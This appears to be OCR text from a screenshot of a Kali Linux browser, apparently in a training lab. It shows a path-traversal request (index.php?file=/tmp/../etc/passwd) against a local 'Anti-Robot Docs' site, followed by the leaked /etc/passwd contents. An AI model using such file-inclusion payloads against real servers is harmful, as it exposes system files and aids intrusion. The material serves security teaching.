 192.168.8.133/anti-robot-docs/index.php?file=/tmp/../etc/passwd
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Welcome to our Anti-Robot Docs!
Use these docs to help fight the robot uprising.
Defensive Strategies | Offensive Strategies
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:100:103::/home/syslog:/bin/false messagebus:x:101:105::/var
/run/dbus:/bin/false uuidd:x:102:107::/run/uuidd:/bin/false dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/bin/false ntp:x:104:111::/home
/ntp:/bin/false whoopsie:x:105:115::/nonexistent:/bin/false lightdm:x:106:116:Light Display Manager:/var/lib/lightdm:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash mysql:x:107:120:MySQL Server,,,:/nonexistent:/bin/false ftp:x:108:121:ftp daemon,,,:/srv
/ftp:/bin/false